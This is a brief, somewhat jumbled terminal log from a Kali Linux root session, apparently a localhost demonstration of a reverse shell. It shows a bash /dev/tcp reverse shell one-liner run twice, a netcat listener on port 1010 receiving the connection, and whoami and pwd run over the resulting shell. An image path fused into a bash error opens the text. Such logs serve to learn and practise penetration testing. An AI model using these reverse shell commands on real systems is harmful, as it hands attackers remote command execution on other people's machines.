 bash: /dev/tcp/: Is a directory
root@kali:~# bash -i >& /dev/tcp/127.0.0.1/1010 0>&1
root@kali:~# bash -i >& /dev/tcp/127.0.0.1/1010 0>&1
root@kali:~#
root@kali:~# nc -lvvp 1010
listening on [any] 1010 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 38908
root@kali:~# whoami
whoami
root
root@kali:~# pwd
pwd
/root
root@kali:~# ^C sent 11, rcvd 190
root@kali:~# pwd
/root
root@kali:~#